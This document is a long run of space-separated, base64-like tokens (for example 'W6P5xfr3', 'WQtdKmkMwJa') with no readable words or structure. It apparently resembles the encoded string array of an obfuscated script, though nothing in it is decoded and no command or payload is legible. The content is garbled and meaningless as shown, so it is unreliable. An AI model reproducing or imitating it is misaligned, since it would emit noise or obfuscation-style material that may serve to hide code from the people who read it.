W6P5xfr3 vfhdOCocWR0 vNZcHSoubq emk1xITe b8kPjrnn qJy4WQhcIW WO5eFCo5iW W5NcKwldJmkt kCoBWRJcQrO W6hcPSkRvYS Eb7cPumo wSomWPpdMSoo hJ0NWONcIq WRTDD0zl A1fN WOJdKLNcKhe rCoAW5/dNmof W4hdKXddIaG wxRdO8kHWQ4 W791WQzcbW W5yre0Pj ctinhCoe WOCSW4iEWQ4 e8opWPFcS8og tCkxaISA EILjW57dQG ivjoeCoK W4tcVCkrWPldTW g8kjAmkAWO4 D2RcQGdcIq y8oRd8oy W43cNJaAja W5vjWRPseW r8odD8ozWRO lLpdTqVdSG r3bTW6hdJW sCkKWP7cVMS W4DUWQ1rcW W5yjrv9I EhLZW4FdHq hfJcKaZdSa W7xdUJCvaq haOIWPNcMG uCkGz8o7WPC WQvLv8kBsW WPTLj8kKDG ibtdOGrd W4rAzmkW W5VcV8kcWPpcVq eSo8iSklW5i bCocWPBcR8kb WQfMe8kyqW eSkSldTU WRygEdep AKpdUJhcVW WRrZwSkcrq W6VcJghdK8kq dmoZp8kaW7W W4ddL8kCW7FdMG WQ7dV8kTW7TB suTUqvS W5pdSSk7Et0 bCo4iSkJWOS W6jRw8ouxG nfNcMHRdTq W4tcI2tcISk1 W6ldIdeXiG iudcOeab W4SGlNbb WQtdHafNW7e cZqOWRVcQa WQvGhSkqqW WPm7W5qq zhbJW7uE WOhcN8kAW7xdNq jq1lttC W5GJm2XD WQBdKmkMwJa h2FcJsRdPq asG/WQtcJG uSo2xmouW4W WPVcTmkGW77dUG WOdcHSkaW5JdOq WOPauxSv WR3cILFcSKq maTzsHa w8omWPhdVSou iLNcPw4j uhBcUmoiFa W4vRWR4yhG dCo2nCkJW5i w2j4W6Sp DNHUW4ldLG WOJdHsTqW54 dKajWRJdHG xwTtW7FdMa jSo6a8kNW5i WQLuz8ksBa hhaCjmoK fYiRWOZcGa W6nCt2XR DfFdLCocWQG WONdGLNcU1m cedcKSozxa tSkvx3rC t8k5Cv90 W4lcS8kdWPhdOG gxtdLdVdGq FxDvW4RdSa yuHtW4JdOa rCkJeLFdUG W6bRr8kBca EM3dUs/cPa urJcNuZcUG Bx/cKCoaFa rgeoWPddOq W6dcNetdSvK FhHSW4FdHW WQCUW4OCWP8 s0/dNLpcSa WRG6brCWsmkPWOStW57dTCkpWRa aZG8WQa q0ecWP/dSG WR94qxOD BSkBWQhcS1q bJqaW7tcKG WQqxrhKd WRBdJNFcLfG z2abWRxdRa fHZcHSkswW dSoEWPBcGSks W6f/umkvtG W6FcQ2xdUCkC dIyMwSkv q3yIWQNcNq nhnPW4RdLG B0hdPstcRq WRD6tmkeca s8kxshri tCkDBejr kKdcQSkwsW W7RdQHxdTJe zhpcLCo1rW rHddJZFdOW WPVcPCk8W6VdJq WPaMW4al vfaTWQtdTW rCoeW4hdKcS lavjumoh aSkked5I daL9WOJcIG vKz4W60F tSkAW57cTmod hL1QDSoa W5/cPSoy tSoBwdHE DSkmW7xcPKG C8khWQZcTfK nZFdNmk7qa W7yhg0bU dSkaC8kaWRG WRTdwJGc W5WVne9y emkzAmkBWQm WQNdGLJcQaO W5GOeLvL WRJdRCk8WQrB s1P1W6Os EN3dRsNcPG W6X9ueP2 helcGw0d ngZdSJRdHW W5JcT1pdVmkR W5FcOvBdGSk0 WOj3u8kC wx1CWOBdTa W73dKbWZW4W WRddVCkWWRzA W7ZdQ8oPut0 W5/cOSkrWO3dTa W7ZdNtyCoq W6vHW7Swia jeVcVvmh B8o3dG iNhdRchdKG W5pdVSohWO/cPq cNSC WPVdPSojW43cQW BqyEW4JcQG wCoSFCopW7i emobd8kmW58 Axj0W7JdOa WQhcH2ldSr8 ddRcImkmra mSoSj8kyW5y WRrAvCkrra nSkFWP/cTmoc wwZdO8oK o11zxSoi cLpcMCoUqq W6D/CuTG uxNdRGJcMG W5JdPGtdSGK W58fbuC W4BdTbJdLHW W5hdOGKBcW qSkNn1ZdVa bWWRWQlcJG fYFcOSk1W5K chahcCo/ sGNcH8k2Aq W6rfzNrP WQtdKKRcSW hciCWONcHq WO3dPmouW4NcSa hhVcS8oxqq W6FdJG7dQb0 W5KNo8oIkG v8o0xvldSq pMHfv3e iYS3WP7dHq uSoAA8o0W6i W6RcIMZdNCkl aMZcH8oivW pvbpwmok igRcLJ7dOq WQPid3qr W4z7B8kZoW EeiEtCkv lhVcSMm2 W4nXWRXpha aXpcJGxdOW eSoBemkBW5W nrC9W4dcTq gL/cO8ocxW Fv7dJ8oqrq wCoNfu7dRa WR1jrG zmo4f8o6BW wmoCWPBdLW W4vDASkDpq tCogWRFdMSoq adDKwCkj lsifu8kz l8kJjGnW yu3dVsxcIW B2xcO8oPqa awlcVCoOWOa WOFdRJ1MW6S fu3dJJxdQW oLL/W4dcVG u0NcK8kjdW AL9NzGa W6ldOqNdSdG F3zIW5BcNG W5/cL8ksWRZdJa W5ldHSktWPPo lJqcyCk0 WPuqW4yBWOy W6xdPCoPgta W4u4CHGs kWi6W4tcNG W63cL2JdJmkE W53dPWhdIGO e1ZcIGldQW W5lcPmkwWPJdPa BguxeK0 uCkZmvpdSW W6adbeC WO3cVSkmWPNdOW BYOnW7hcOq s0xdHKJdUa WRTmB8ovbG xqKnvHa WO5PBConBW W7RcKwFdLa t1f1W7RdLG EgZdQ3JcJW kuVdIcddOW FLldOGup ASknqx9/ pbeUW5NcQa vSoEg8odEG iudcT1el nCokbCkGW48 tNRdVCo1WOS eLpcR1ZdJq cCkQEYjx WQtdH8krDwa mMxcHHldRa bCkfCmkEWR8 W5rKWQ5hdq aSkqW4VdJIO AmoBymopW5e W5n7v2Xr hxeTnSov tCkxf2TB ju9MDmoL W5NdSq/dJG rKVdGfVdUa nfPra0G lbueW5/cQq gCkrW5FcI8ksWP7cH8oxDmkHW7pdHq WP4QW4O4WQC nSoAWP3cLSoF Fd0NW4ldLG W5XQrSk9pq k8kMvSk/WQu ESofWOBdKCoI W4T3WOXYlW W5bSWR5kbq tCokyCoyW7O WR7cHd/dHmok WPBdTNlcPfC WQNdGKBdP1q vNP+W6Sp W6H+C8k0lG gKVcPveD aCopW5VdP8kd W7v7zmkSFq W7vqWPbHnG ELBdLKNcHW bfbtfu4 W7VdOCkHWOXw adPisHG eCkeFCkCWRG tSohWP3cO8ok W6pdGc/dRr0 W53cVSk1WRxdRq WQhdGr0YWOm lCobWPFcSG W7aYkgrN Eb4kwmoj qheQWRxdLW mHCZxSkz CSoHcmos W7RdTmkLWQfB cmoQDG dCo6o8kMW4O W6GRmXnJ DN9oW4ddOq vSkvrtvi WP/dIMJcM1q o0BcULih B8kSi1VdNG W6pcVSkPWRpdNq e8kok3hdK8kPWQi BCkUa3hdLq q1HHvh8 W4CYaxbR gCoqmmkJW4i gf7dItZdPW bMJcH8omBq evVcIG7dTG WQhcNMu W4BcTJBdM8kw qSkLd0xdRa Emk+rSomqq W7KWnwfH WQFdV3ZcQLm kev2fgy uSkVfxFdRa lxLAwWa dK0cWOxdVG W7/dKsFdSbG b8kFgIzs W6xcNehdN8oc W7X7wSku oIqoyZu aNqklCoE W6XZdX0Z FdDLW4hdIW ySkbWRdcNgO W40eaWHO a1zofKC W7PCFCkzmG WRxdIIqqpq hWxdM1lcPa iw9ntbG cCo2iSkWW5m ehCayCoJ f8kFBSkZWQa f8oDDCkCWQa asTIWQhcGq jSkCECkFWQK g8khfJ5s W6une3rm qxtdOmo1WQ0 fSk2smkDWPS W7LMwSkXAG a3aq hKNdHqNdQW kKpcM8o2DG WQRdHv0 umkeWOtdM8kn W7HHwq WQ/dR2VcQ3i rSoseSo3zq r1G9WRxdMa W5rra1X6 eCkttN4A g8kjec9f WRXCwh8t zmkKd8oiqq Dv7cVqNcGa iI4eBCk9 emkcecTv uhdcNCoQqq q1n0WRuF W6JcNMdcG8kp fgJcGmozfq rCoNFSosW44 dmkuvmkGWRS WPmTW4a3WR0 WPBcTSkxW7pdMa W5NdKaBdIXG eL7dLrhdRq W53dRtRdLY8 yfz0orW W6XbzMTn ueFdLfG WQrIsSkjva W6ilgLy WQtdReJcT3G dtm7bmkH ewSoWPldSq W6BcMLNdI8ks WQ1YtCkBxG zwJcImoUrG W7VcJhldL8kv awVcPau+ dLddL3/cRW W6bJrSkKoG vgWjWOldKa WRLYESkkqa W7ldLYFdOX8 jNJcPM1d W67dOmkMWRrY W61GwSkvca amk3jCkiWQ0 lG8GW5pcOW WObWEtii W5RcVMNdI8kD W6ldLYe WPKrW6ulWPO W4fXWQ8 a0rAxmoK amkeeW xq0muHW WQ1Ue8kotG g1dcGSo8tW WQRdIdrXW4W W5NcUmkaWO/cTW lqf8CJu W5nQWQfRdW xmkMWPNcTMW aSkkur9d W4VcJMpdLSkp WQRdJLtcUhe a8o1n8kHW40 W6xdQmk6ua wNZdT8oMWOS d0z4W6Gc v8otWPZcNwK rSkVaflcQG WQLQqfbS W6xdRsFdQWW uSomgSoqva W5yJkw9u WQFdI1hcV1S W7yTg0Lt abxcL8kZrG gJ4oWRJcQG fw3dMq ChjNW6WD W79RxCk9ca y0JdQcFcSq W6pdGcW o0VdPqbF t0r+W70E kr5NW4lcOW W5uKlMrf WOFcSSkFW7ZdLa q8ksgv7dQq a8oiWOlcLwe mqyVW4q C0PeqCkE CSo3aSooxa W4ldGbtdGYO W7ddRSk9fY8 WRLqFCoZaq y0e1WPtdSq W73dGapdRH8 dCoBWPBcSCod gr8lWQ/cLG W4JcJwldVmki whStWPFdUW WOCmW6OOWQ4 eColWOxcSSob WQBdLaT4WO4 u07dG37cJG WP1mWQeteW vCkcE8opW7G aCkobszs f8kuW4ddPCoF WQr8uezO tmkjW4VdJmoq Bu43WPxdSa WQddIuRcKfK W77dOJ4spW mmoaeCkbW4q ieZcVwve W4P+s8kKpG WOrDw8o5aG WO51omoZia oKVcOeqC W7FdSSkEqGe W6vQWRjPnG WQzeESkExG zgJcKSoUta W7RcNt3dISks W7NcMfy9WPyBrrTmhCk8iq uwucWO7cUa xCkABSkqWQu WPCeW5WQWQq WRT/wSkntW bmkFC8kvWQa xmoBWOtdKCot W4/dMSoEWRtcLa oCoohmkqW5u WOT0DZOixmkwWQbNW6nShG W5/dJIhdR1i v8otWPFcIxu WRLowumx s8oaE8op W74ACt4p W4pcK8kjWPJdQG WQX9tmkqgq W4tcPCkmWPldQq WRaHW60FWOq W4JcI2pdGCkv kMxcT13dOa dJbpvXu WOXJyhbf W7NdVmk6tbO mNxdKtpcSa cmo9m8kTW7K uftcPCoBAa W7ldNhmylq a3aqsmkH W7P+thf1 qfj1yNC r3udW7VcOq dxWmfG W6rbq8kofa bLTZjvm nCkpvGDy kZ/cUNVcVa WO3cKmkFW7ZcLW fvhcMWBdOq WQiXW70eWR0 a8o0xuxdUW DN1RW4VcNq W4ffbuDU W6HNwSkmea C2JcJG W6/cMM/dNa CNT1W6ZdKq WR9Ir8kvqG vmk+dG3dQa o8o2aSogwG x2alWPi eciOxCkz W44tefXL WQJdHGHTW5y lWy/W5xcQa idVcK8kZyq W5rKWOHLha W45Xc0rw lNOjkSoy dqBdRJVdJa pLZcKW4 emkceq D8kNj0xdVa twRcNConuq cvBdHtVdRG erZcJmksra rfFcP8omWOq smojpSodCa bSkgWOxdH3G fZCUz8kD dmkixw1F WR1pjICu a03cKGldSa WOFcMSkwW7FdJq afZcJa7dQG x3tdT8oOWPS WORcG8kKW4pdSW dcK9W6tcQW W77dI2ldQW8 nYKRWRNcNG jayiW4pcVW amkZotnw WQddSGbkW7C msy5W6NcRG W5G8FgnR W5bSWQLcca caiBW4lcHq WOFdKmotW7RdLq iqX0wHu qCoAWQZdKCou W5dcUCkkWPRdQW WQtdKmkMwJa wSoDWPlcGmkA W6xdJcpdRKy bWGJWQ3cGG h2FcGmkvsW CSoUWOZdHCoh v8kFxNDF WRFdJhtcU1C A27dUcxcPG emoBWPhcPmoB WPqNW6CfWOe fJGTqmks m8oZl8kGW5y FgLZWOhdHG aCkFmSotW7m W5zGWRPpbq WR5Zua W6TIwueJ W51hWQTuka p38vWQtcVq dxjji24 W6q+oN8 WQD2yMaE W6/dH8krWPzU qZnwW4BcPq AgVcK8oOeW WRTGzmkuCq umkPzSoYWPa W7RdQ8kSsJ8 g0WbpmoA leRdGXRdJW mt1DuXG vKRcLa3dSG W5JcUmkaW4BdOq jSkzBSkHWRS gWtdMCoahW DwRdUhhcSW bmkvAmkWWQm WRJcS8kzW6VdRW WRPZumkmqG WRHvr8o9cq De3dGCoUWR4 mmkeC8kaWQ0 WOhcM8ksW6RdIG zMiAfqK ANBdO3a f8oVWPFcVCoo hNdcStRdJq jHFcOSkWBG fftcKaZcVG h3qkm8o+ k1iNl8oz fvPycby vSkDDN9l W5DQWR9rbW fKPyffi W4ZdOmk7WRPq W4mmlfDz tK3dIq3dVq EKlcU1yy wCoBWRddSCow WPy0W74uua pHL7BrO pa5MAqi WQNdGKBdSvi h3zBb08 W4noWR5bmW W7ddSmoYvda E8keWRG WO5/omkLyG eCkFWOZdKMK jXWbs8kk WP08W4OwW7e W4eQWRLvaW hCknesTA qZ03W7pcHW WOZcHmkdW7JdIW kLf8s8o8 iZFcUCkDFq aqdcGCkRza cmo9iSkQWPW pfZcULyg WQPUBx07 DMRdUtpcQq e8oiWONdLSoh W4m5W5W oLVcS8kYfG WQZdGfBcQaO W4mRW4K8WPG A195ouK lsr6BJG W50mkKvN W7fUFezr verqb1K Dh3dUY3cQG WR/dGqPSW4e i1lcQstdQW W6ddQCkSaYS W6VdHLRcR1i vXygfKq WPqSl2fy fJ88WRZcHG bNiaeCkQ usLhdmo+ D248W4pdKG W6DQWQDtca BMNcJ8k0sa WR5+BCkGDa nhRcSCoQDa WPBcNSkhW63dGq vmkqnGpcQa rLHfW6jt oWCrW4hcGq W4eUsJi2 l8o/fmkVW6a dJC7tSkv W6GmCtid W4i1WPeoW7O WOuGW4agWQm gSoFC8ofW7a uKzdAxG yKHLBvO y0xdO3/cTq aNvUkwu W6ldKtVdRG4 W4pcUCkv WQjLFxWQ mbxcT10a W78Um2Xc WR5Zu8kwuq sColWPBdKmom qmoFySonW60 xmoaWORdKCkA w8kge34 ebz7Cca nMVdRZpcOW aZfvW4pcRCoen8oMWQz9EsG aavBrZO oZfwvYC WRxcOCkkW4pcIW ng1Vc20 BCkiWQ/cQ3e awyn W6FcMZtcGCki EfldOuHa W4/cHmkAW6pdNa ASojpSoVxa mKPeWPFdHa AKxdUrpcOG W69HrmotdG r8oDFComW5C FXnUyKi h2C1gCka CuNdHv/cIW aKZcO2qc eg5NW6Wh W77cL3xdJmk2 AtzBvWa tCohWPe W4BcKKtdLSkU sCorW4JdL8of WO/dGIXkW4e m8oil8oObG W7tcLG8 WQZdHexcVL8 W7hdJCkJCbC W63dLmkVtJa W5WstfTV W6tdHcVdJX4 W5lcUCk2WONdPG W6DEjrTj W7JdO8kGWQLB or8JWP3cNW nNZdOZRcRq W73dOmk4W69B ACoxwSoKW50 fmo8emkUW4m vXSJgCkv WOJdVuVcRwO a8o2oSkMWP0 W7/dRCk5WQue ALtdNSodW44 WPfIW7q1WPe WQDfwhi jd4BuCk1 sGJcLMVcUW WRXJtCkr WOHJW7vfxG WQpcNdhdPJm W5XXW6Dcca f8kdcIzt t8k5c2xdSq f8kjsSkhWP8 hJ3cOCketq jehcPgCE WOy7W7ymfW j1ZcP1uD W57cOmkaWQldTq CCoQe8oRxW A8knDhfV W73cNxldQ8ks peXcu8or WPlcKN3cVNG oK9zb8o9 W7FdMIGvia W4lcT8kYW73cIa W6HVxCkDuq DgDoDNC WPHIyCoroW BKTfW43dVW e2hcNCouxa hXjofu4 W4vaWRnsma WQz5ugiu WOtcM8kwW6hcLW zSoTdCoy pa9HWPlcPW vxKRWPhdMG hgZcMSoFta WQpcKwddIG adGBqCkE eJefCmk9 g8kOdvNdUW W6ddUmkpvdW WQxcRCoYvtG WP/dPtfPW7S ymkqvwL3 W5hcPCkrWQFdTW W6JdGdddKr8 W5NcOSoEWPddPG EMVdUslcSq WR3cIL/cUb0 DvT2zKe tgFdPW mbnkvCkj W7/dVCkLWQi uNyOtCkr W57cOgxdMCk1 h0NdGJZdTW WOjuDSorka umo9WQ/dSCoS W6JdTCk0WQnB fYFcP8oXWPy W4PiwNXM eNJcH8o5ya jtvCrHO WOTFsmkZxq cvRcNgyK fwDfmvO W58Ag1P+ b8k8BSkAWPO WO1JFIus W4z4C8krjG WR7dJCkoyJu W6f/qvrW W5RcG8kcWRtdKa WPq7W4uFWQ4 c8kjWOlcIfG rKBcT8o+hW DKGMWRFdLW eSosfmkHW4i fXNcKmkqtq WR8ScCkpca WRpdRSk5WQLy hCkhbMOz W6FcLMpdISox AmkaWQ/cUvu ChrZW4VdGq tMpdNa W73cTM/dUCkm W5SGnCo9lG ENzUW43dMa uubOW6mp W7ZdS8kUsW yvDN o0hcOua W6/cQh7dNSk9 uSk/WOlcNeG rLRdHmo1WRq WQtdJHDTW5W jNW4d8oN WOy7W40qWR4 ncbndG k8kycYTf W6FdUmkKvY8 W4pcT8klWONcVa mdHltHe jmo1m8kVW4m BvnPWPhcRW sN1WWRJcIa D25qW4FdNq nmoNlmo0cW kLDhvmke pWdcSLax bNSmamoO oqW+ v8kuxhju Bun8W4dcVG o25isGW WOXmyCoYga yq18W649 qvldHIRcRW WQVcMwHoCG emoSm8kWW58 osWJWQhcIW W6xdPcBdQaO DxRdRYBcPa fCkpecHo r8oUsmonW7S W6lcLMFdSmkQ w8oyWPFdPmol W5BdGmoiW6pcLa WPuZWRPBxW W5vWWQT5fW obtdPaed nZZcJSoZtG WQxcTSk+W5VcMq rhVdTSkSWOy DNq9W4/dKq ChrIW5ZdIa aMZcMCoxtG W5xdUZa3iW tYviv8oG imoSgmkrW68 ueOlWP/dSa rwhcQCoJWOe W48fgHXU WPBcMmkd WRPJwKi+ CCkOANz8 AIa/W57dIW W5WelgzC ht4QWPZcLG hLJcJepdVa W5W3jw1e C33cTSoCyq WPm7W4mBWQu g8olFSkDWR4 aZGbc8o+ WPTOz8oKlG BLbZzL0 W4RdQGKyha W5tcVSkmWPhdOW bLtcTtldIq W6NdL8kVWQTY BLbKzLC fflcNr7dQq b8o1m8k6WOG WRz8wLWJ W6lcU8kcWORdKW uMCt aLTYwCoO W4HHtSkXna q8kutgyu bCoVWQNcU8oa WQldKsP/W54 b8kzB8kcWQa eMBcKmob W5BcNmkuWQ3dRW trW4WRqp t8oii8oyxa WQKBW6u8WO8 bHZcJ8kcta fd8DwmkX WQjLvmkQtG w8k+sLHP eGtcGmoC W5JdMmoCW6VdNa xhWnWP7dGG fmkyWP3cLw8 CLTMB0O W63dIZK w1BdIIldRq WQRdKblcVq0 aZfuW4dcOq W7hdSSk+ BNzsW4Cl WRddLvlcVW FK9YW4ldIq fG4NWQhcGW W5BcUSkjW53cQq dCkdEq WRTlzxSj rCotux4fWRNdTa02W7VdKSkf l2X9F8oa jIehBSkR WQpdLczXW6C W4j5W5ifWRy hw9EvCoQ W4eDtayy W7RdQSk6WPnl tNHHW6ldOa WPRdH8kPW4hdSa W4jFA8kwga fvhdTtpdTG uSonbmoOEW lbNcL1ea CCoYjmoLya WRH1wKCx A1fUzey a8kXfazH CmomwmohW4C cKVcT30G WQBdI1/cR0m W50ZkMzb W40Klxar FmkpW7pcPKG DhpcHCo2ta W5pdQSkRqJu W4vjhmkkhG ivVcVfyy g8okb2TD FSkaWRVcOu0 chaClmoK W73cVCkpWQXC xMhdOCoOWOa W7hdGs8noW AvxcLmo4rW eMdcKmoCxq dhSQe8oY nbCGW5hcQG W7ZdQCkGvZC W7Pqbsam hSkeWPtdGtK WRNdOqbIW48 eciWrCkz W7P/veDO vNWXWOhdRq A3n3W5RcKW yglcImoFrq WPjmWO1peq pGWKWP/cOG zCokg8owAW mCo1n8kHW4m W4bKWR5csq WOiJl3Df CMlcUSo2ta W4hcGKZdOCks WQj5wxm8 mKLAvCoE drpcJa7dSG W6VcM3ldL8kj WO3cLCkAW7xdNa W4bHWQHNpq W78mmcCx W67dNGu7ma qSocDSonW4a aCkoE8omW6q cvhcM1BcPG WOHoqe8j l0VcP3ux CCkWWR7cLvy W7hdHmkQCGG WOBcHCkzW7ZdIq a1xcLW3dSa s03cKrJdRq qmkKfq3dQa gSkybG WOiXWP9qW7u qelcTSoUqW dM5LwCon W4bKWR5c vLvZW6mp au1Cc04 aSkAW4pcH2S t1uPaCkH dCkvvMGv WOySW5zjWQy ymoCWQhdTSot rKhdSCoiWPO B3xcMCo8 a2tcSb7dNa BIrprXa tq9RWQid y0BdRdBcOq tuddH1dcPW feRdGJtdRG jL3cUwCA zmoWdG ueTfrh4 dfvorSoZ kSk4tSkeWQ8 W54pavzK W7VdGdikpq W5GECXyl W74aewPn k0ddSWldUa WQP+uIC WO54WP0oW7S fwFcGa W7VdKmoIAb4 hKBdH0RdOG W6OcEYul W5CtxZ0z ACkDW7xdOqC nmkrCmkbWPK d8knWPdcMa W6z+rNDQ vNOdWP3cUW WOpdGYXIW6y WOpcGSkhW7BdPG pLDpvmol aSk6Ex8i cSkxCSkb uxldHe3cRG WQvGw8oebq W59bxCkqkW gNNcINKI W50MjxCC W5xdOGxdPIm W7hdVCk4WRH5 hNroW43dOG D0Hpr30 ahRcNNG xG3dJLVcTa A33dPte BGzlW6m+ W6dcJexdL8ko e1bnsGu amogF8orW7S AMPRW4FdHW W4xcS8ktWPJdQq WRyhFc9w W68Sb1fs w3m2WRNdSq iKpcN8o/xW sCoqWOddJCkp CvBdJ0JcPW WOjPE8o1pq iqGGWRhcQq WPJdKGG WPtdMtnbW7q a8obfmk0W4u xMbIW6xdGG zev3AKS mGe6W5xcTa W4lcS8kJWPhdOG oqi9W5hdQW WOXvtK4j B2qoqGe A8o6z8otW4C WReZc8kUgG W6VcLNldTmks w3D5W64e W6JdQSk7WRvA WQldKHvLW4W e8o8jSkUW4C WQz/CNSj WQjaECoLhW xSoaWOhdMSop WPpdKM/cR1m cthcJCo1Fa W73dUmkOxa WQzkq0C5 WPe7W4etWR8 D2VdSJhcPG ueaWWPRdOq f8krFSkEWQK gg5aA8oJ W6BdQmkRsY0 jmoTWRZcVmoU W6fRwSkphq d03cHLeh W55UWOLbdW W5frWOvejq WQTdqW rMOSW70p W4tcOSkCWPhdOG f8olWPdcV8oo W6nnrSk2da AxzMW5FdLG jKuEfCof eL7cTCoYxG W4hdPNVdRZe jSocWPBcUSok FKiQWP/dMq W6JdL3XiFa r8kLwM5j W5j1W6P4 W6RdJJikoq WOnbxmo6bG zmk4Eu0 WRj8xeb3 WQ3cR8k0WQrs W7BdGdBdGaq W6epzxOu BLjSzKS v3XZW5JdLq W63dMZncpG W6PHr8kiuq W6jPta WPHHWQnvra AhzprWC W6bKwW W5W5dbvG g0NdTg/cGa b23cKxy9 EMfWW4FdLW WRTfDxid FhWxWRFdSG W7ddL0BdP1i afhcNXlcVG W4dcMuG Ah/dPINcVa ogbjbu0 iw5bsCox FgiQW4/dLW kHmTlGi W4ZdM8kHWRz2 r1PL qmocDW DCkAWQ3cQLy W6GWfCkphW W7bDxfn2 kCo8aSk1W5u W7JdIdldRrK W5GMjwTy BSkjkfhdVq W7ddKsFdM0m pG8MW4pcOW g8kzfYTz WODIsSoXkW acbkerG W6GeAq sKZdPrhcOq WQ0ECICw WO1Yc8k9qG dgSiWOtdSq WR/dHetdRfK W79LxCktda WRdcSCkSW7ddLW f8kDCmkqWOq acNcTmo5xa hbBcHCkcsG W5hcV8kDWPJdOW bwZcKSouxq eG0HWRHA hb7dHLNcOW ANdcLmo7tG W5DWWQHqea wCkqWQZcUuq W7/cLHldVLG bSkmWPxcLxu kMpcMCoPqG WOCdW7u4WP4 A2pdOtFcQq n2VdIXZdQa rxtcNSozAG lLjosCkj WPSMW4PCWQG rgJcKSoUsa aSowWRNcSCol ew1liu0 r0hdJ1NdUa xa3dKLVcQa qeVdIK8 DxX3W4my zL9MW5tcRW WQJcJxWkpq W4GpghbL W7ldRmk7WOPt W5LrjCozca dfRcNdddRq W5ypeLr7 W7NdRSk9WQPz W5W5h14r fmklWOpcLwS W6pcIuVdVCk6 WPhcMmkgW6VdMG AIRcK8oOqa ivbpvmoC gXhcKmkz DmkJWQdcLKq W73dGchdTGq W4WoBG WOaTW4eaW6y CMlcMSo2ta WQBdGLdcQhG t0OiWPJdSW ivj7W4ZdSa W7zGWRXgcG W78fd3CC amocWPlcPmoC W4FdSCkQvHq DNXdW60o z8ofmConxq tLxcJmoVrW C0GlWR/dLG AhddHSkQcq eICDW5ZcLa tgdcMSolga pf8rwmoj r8kyux8u ymoZWOFdJmo0 FxtdVSouWQu W6VdMtTsmq vCoiW5JdRCog W7ddMYGjoG t8oBkCoxW70 WOpcHCkyW7ZdJq bSkyWOhcMxu W6dcM3ldKCku WQtdJwJcIfe jJfarW nK0+h8oZ g8koW4pdT8oD fCkff3fh ivu1WOpcUG W5BcPSkvWPhdVG etm/tmks W6HRr8kbuG d8kvzmkpW6i W6fIuufc W5NdGd02aq fxhdMCkjfq f2aTWQFcIW W7KLg3vY F8kBWRVcPuG emoAWRhcVSol aLJcJd7dTG WOPmv8kmqq lqeJWOdcRW WOyAW64FWP4 W5tcV8kmWPCk mqy9W5xcOG hSk6WR7cJM8 a8olC8ovW7u gHtcVComyG thJdThhcKG ECkeWP3cUhe mHe9W5hcQa jtvjrIS a8kjWOxcNty vSo9ASoUW70 y05YBai mtvAqLK sCogFSof WQ5NtCk4FW WPWMW6yvWP8 yLpcMCoIxq WR0HsSkDhW W5a/W7Oyea e1PfeG W417DJmb W4KTixPU cLGqpCo/ W7pdRSkNWQDw ta5WW60z WQxdHmkECIO emkezCkEWQK bSkimCkBWQi fYmytSkA AwBdPcC w3ZdMmoyWQm W4dcIxpdQCk8 yd3dJmkHcW hZujaCkW fbxcL8k0qW W6BcQ3xdMSko rxddUSoMWOy WQRcO8kfWOHX W695ufu WRFcS8k7W5BdRq f8obWOm W4fSlMjC nmkzEmkgWQq W69HrCktdG WPu8WODmbG b2aQWPZdSG tNBdGuW W69Hrmkmea WRWcW5WdWQK WQ/dS8oNWRWo W5aVngzd WRBcHsRdPWi W7dcV8oLcha W7PMrSocra W4dcV8kbWONdRW W5BdOYVdOcW tG7cLgdcSq AxxdH1FcPW cwBdVGldGq nmkQb3Sp rYDUW4ddHW CCoXgmoj eSo8nCk2W48 W6LiWQDfjq WQRcUCoUWQnq WQ/dQ3hcJhm t8oAxColW78 g8onFSooW7C W5ure0LA tSoDmCoFW6e w3tdOmo1WRy cSkGDSkfWRO i0hcPCo5FG W6xcH2VdUqi WRXfzvqO C8oHhCoexa zv9hwmod W4VdMCkdW6ZdIG W5NdQqtdJZK islcU3tcUa aHv4W6iA cSkdvCkCWRG WQNdGLdcU0q WQ9ZumknyG uxVdOeNcMG r8k4afVdVq dx0vWPFdUW eLtcMG/dOq hgBcL8ozta WPCNW5exWQ0 dvBdGYBdQG uMWjWPi d113W70 d8kXWPZcHhC feTecK4 vff/W7Op bSkWWRxcIw4 y1D1Cbu iSkulCohWOe ogqSn8of r8kuySoaW7a jSohWRRcKmo1 W6hdIspdU1e suNcNsZcVq WRCUW40cWOq W5S+imkOEa WOe9W4urWQa AKJdQNlcSW W5qXkejx WQBcMwldI8kz iuPEvhe vXmnsGu W5xcI8obW6xcJa AmkmWQBcTuq Dx9/WOpdPq W77dIL/cRLC bZ86wCkq W7Lhr01V hKNcQqldQG uKm0WRNdMW WP5tF8kkvW DNrfW4FdLW fIiSeSko hWupvX8 iuVcTYxdSq rmolmSohW7S W77cJxxdKa hKBcKfmj W7NdJCkJqcO W4zGWQXmfG y0bEW509 CCoPsmoyW5K WQ1GDw45 DxpdNSk2gq W4T8lgXs WO5ZCa CgLZW4VdNq zG0UAvW W73dLw/dLSkj W4/cNvpdLmk9 D2ddVxRcOa leFcPw8A W6ZdGcXzcq ECorWQ3dUmoW WQXFBfag WO5dvXjJ tSoFWPpdNSoJ hmozWP3cHmox WO56nhfq gHhcMaJdTq qwtdQSo3WOm rSk9BxjZ eCoGWO/dVSoj WQddKvVcSKu DgnaW5ZdQq h8kLWOJcMNK AM5+W4ldLG owVcSrZdIa r8kMbe7cTq W7FcJ0T6W4S bfbteK4 W70yCIy wHL4W6eE W6VcU3hdLSkc W6L8wSkifq WRNdHrz7W5O i2Pxbf4 k0hcVuaw ou/cLK01 yh1SAKO WOzsFSo8bW oa0rW6tcNG W7ddUCoK W4uRWQThaa W6zHqmks WPXtrGO7 WOBcR8kHW7xdSa sCkDsNrp WPy1W7msxq WRpdUmk8WQrl FbBdOqXlWPBdRv1cmtNdHW kJ7cUW uCoAyCoj gSkFaInz amoVhmkZW5a Af9ErCol WOb/tCkn W6ZdSSkLDqm pmk9jbPJ yv4+WQhdRq W50Om3nD vvFcUCoOyW W4KygvjM W7VcNwddLmkE cmo0WQFdO8kx W7qJxCkDgW q8kowtzB Afz4WPldPG peVcOq8x deHCrmoE W7VdGZ0koG j1jeq8kE uubWW6Wb cMBdNHVcQq bmolWPlcS8ka nh/cJc7dQW WOK8y3fu aSkqW5ZcNNG WP5Hi29q BepdG1K uKddTN7cTa W7PUqwDS WONdQSkeW53dRG f8olWOVcO8ka j0JcTuCw C8oPzmocW6m WQLWuSkCxW q1n0W6ip EwdcUKml ibNcSmk+vG W7JdVSo7BMK d8olWP3cSmoB W4dcTe7dGCkv u2VdUKVcKG WQH3sSkycG tSkFfdvi qgXWybW W605wu9N W7PIqu1S W7q0j09W aWxcKmkz WO3dS3pcKa WOVcK8kwW7BdPG f8oSWPBcSCoa W4HRwSkxca WR5jxhSi cmotWOVdKxi dSo0BmoWW5y W73dIs3dTq0 geWgnmo3 W6JdV8kMxca W5C1E2Tu qmolDSoiW7O 